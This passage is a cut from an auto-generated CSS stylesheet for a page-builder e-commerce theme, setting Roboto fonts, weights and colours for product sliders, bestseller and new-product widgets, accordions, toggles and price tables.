Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .price, .elementor-widget-productscategory_slider .products .product_info .price, .elementor-widget-productscategory_slider .crazy-single-product-price .product-price .current-price .price, .elementor-widget-productscategory_slider .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .price, .elementor-widget-productscategory_slider .products .product_info .price, .elementor-widget-productscategory_slider .crazy-single-product-price .product-price .current-price .price, .elementor-widget-productscategory_slider .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-productscategory_slider .products .product_info .regular-price , .elementor-widget-productscategory_slider .crazy-single-product-price .product-discount .regular-price,.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-productscategory_slider .products .product_info .regular-price , .elementor-widget-productscategory_slider .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{color:#f21d81;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active{color:#a60512;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title,.elementor-widget-accordion .elementor-accordion .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content,.elementor-widget-accordion .elementor-accordion .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title{color:#f21d81;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title.elementor-active{color:#a60512;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title,.elementor-widget-toggle .elementor-toggle .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content,.elementor-widget-toggle .elementor-toggle .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-alert .elementor-alert-title,.elementor-widget-alert .elementor-alert-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-alert .elementor-alert-description,.elementor-widget-alert .elementor-alert-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-bestseller_products .title_block,.elementor-widget-bestseller_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .name, .elementor-widget-bestseller_products .product-description .product-title a, .elementor-widget-bestseller_products .lower-content a .product-title,.elementor-widget-bestseller_products .product_desc .name, .elementor-widget-bestseller_products .product-description .product-title a, .elementor-widget-bestseller_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.new,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.out,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .avail_msg, .elementor-widget-bestseller_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .avail_msg, .elementor-widget-bestseller_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .description_short,.elementor-widget-bestseller_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .description,.elementor-widget-bestseller_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .manufacturer_name,.elementor-widget-bestseller_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .supplier_name,.elementor-widget-bestseller_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .category_name,.elementor-widget-bestseller_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-bestseller_products .products .product_info .price, .elementor-widget-bestseller_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-bestseller_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-bestseller_products .products .product_info .price, .elementor-widget-bestseller_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-bestseller_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-bestseller_products .products .product_info .regular-price , .elementor-widget-bestseller_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-bestseller_products .products .product_info .regular-price , .elementor-widget-bestseller_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .title_block,.elementor-widget-special_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .name, .elementor-widget-special_products .product-description .product-title a, .elementor-widget-special_products .lower-content a .product-title,.elementor-widget-special_products .product_desc .name, .elementor-widget-special_products .product-description .product-title a, .elementor-widget-special_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.new, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-special_products .crazy-single-product-image .product-flags li.new,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.new, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-special_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.out, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-special_products .crazy-single-product-image .product-flags li.out,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.out, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-special_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .avail_msg, .elementor-widget-special_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .avail_msg, .elementor-widget-special_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .description_short,.elementor-widget-special_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .description,.elementor-widget-special_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .manufacturer_name,.elementor-widget-special_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .supplier_name,.elementor-widget-special_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .category_name,.elementor-widget-special_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-special_products .products .product_info .price, .elementor-widget-special_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-special_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-special_products .products .product_info .price, .elementor-widget-special_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-special_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-special_products .products .product_info .regular-price , .elementor-widget-special_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-special_products .products .product_info .regular-price , .elementor-widget-special_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .title_block,.elementor-widget-new_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .name, .elementor-widget-new_products .product-description .product-title a, .elementor-widget-new_products .lower-content a .product-title,.elementor-widget-new_products .product_desc .name, .elementor-widget-new_products .product-description .product-title a, .elementor-widget-new_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.new, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-new_products .crazy-single-product-image .product-flags li.new,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.new, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-new_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.out, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-new_products .crazy-single-product-image .product-flags li.out,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.out, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-new_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .avail_msg, .elementor-widget-new_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .avail_msg, .elementor-widget-new_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .description_short,.elementor-widget-new_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .description,.elementor-widget-new_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .manufacturer_name,.elementor-widget-new_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .supplier_name,.elementor-widget-new_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .category_name,.elementor-widget-new_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-new_products .products .product_info .price, .elementor-widget-new_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-new_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-new_products .products .product_info .price, .elementor-widget-new_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-new_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-new_products .products .product_info .regular-price , .elementor-widget-new_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-new_products .products .product_info .regular-price , .elementor-widget-new_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .title_block,.elementor-widget-product_supplier .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .name, .elementor-widget-product_supplier .product-description .product-title a, .elementor-widget-product_supplier .lower-content a .product-title,.elementor-widget-product_supplier .product_desc .name, .elementor-widget-product_supplier .product-description .product-title a, .elementor-widget-product_supplier .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.new,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.out,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .avail_msg, .elementor-widget-product_supplier .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .avail_msg, .elementor-widget-product_supplier .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .description_short,.elementor-widget-product_supplier .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .description,.elementor-widget-product_supplier .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .manufacturer_name,.elementor-widget-product_supplier .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .supplier_name,.elementor-widget-product_supplier .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .category_name,.elementor-widget-product_supplier .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_supplier .products .product_info .price, .elementor-widget-product_supplier .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_supplier .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_supplier .products .product_info .price, .elementor-widget-product_supplier .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_supplier .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_supplier .products .product_info .regular-price , .elementor-widget-product_supplier .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_supplier .products .product_info .regular-price , .elementor-widget-product_supplier .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .title_block,.elementor-widget-product_manufacturer .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .name, .elementor-widget-product_manufacturer .product-description .product-title a, .elementor-widget-product_manufacturer .lower-content a .product-title,.elementor-widget-product_manufacturer .product_desc .name, .elementor-widget-product_manufacturer .product-description .product-title a, .elementor-widget-product_manufacturer .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.new,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.out,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .avail_msg, .elementor-widget-product_manufacturer .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .avail_msg, .elementor-widget-product_manufacturer .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .description_short,.elementor-widget-product_manufacturer .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .description,.elementor-widget-product_manufacturer .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .manufacturer_name,.elementor-widget-product_manufacturer .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .supplier_name,.elementor-widget-product_manufacturer .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .category_name,.elementor-widget-product_manufacturer .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_manufacturer .products .product_info .price, .elementor-widget-product_manufacturer .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_manufacturer .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_manufacturer .products .product_info .price, .elementor-widget-product_manufacturer .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_manufacturer .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_manufacturer .products .product_info .regular-price , .elementor-widget-product_manufacturer .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_manufacturer .products .product_info .regular-price , .elementor-widget-product_manufacturer .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-list .elementor-price-list-header{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-price{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-description{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:#7a7a7a;}.elementor-widget-price-table{--e-price-table-header-background-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__original-price{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__period{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__button{background-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__additional_info{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:#7a7a7a;}.elementor-widget-animated_headline .elementor-headline-dynamic-wrapper path{stroke:#7a7a7a;}.elementor-widget-animated_headline .elementor-headline-plain-text{color:#7a7a7a;}.elementor-widget-animated_headline{--dynamic-text-color:#7a7a7a;}.elementor-widget-crazy_countdown .crazy-countdown .crazy-product-countdown-heading,.elementor-widget-crazy_countdown .crazy-countdown .crazy-product-countdown-heading p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-blockquote .elementor-blockquote__content{color:#7a7a7a;}.elementor-widget-blockquote .elementor-blockquote__author{color:#7a7a7a;}.elementor-widget-star-rating .elementor-star-rating__title{color:#7a7a7a;}.elementor-widget-star-rating .elementor-star-rating__title,.elementor-widget-star-rating .elementor-star-rating__title p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-shopping_cart .crazy-shopping-cart .cart-text-wrapper,.elementor-widget-shopping_cart .crazy-shopping-cart .cart-text-wrapper p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-sign_in  .crazy-customer-sign-in .crazy-user-info,.elementor-widget-sign_in  .crazy-customer-sign-in .crazy-user-info p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-language_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-lang-selector  .smart-dropbtn,.elementor-widget-language_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-lang-selector  .smart-dropbtn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-language_selector  #smart_dropdown.crazy-customer-lang-selector  .smart-dropdown-content a,.elementor-widget-language_selector  #smart_dropdown.crazy-customer-lang-selector  .smart-dropdown-content a p{font-family:"Roboto", 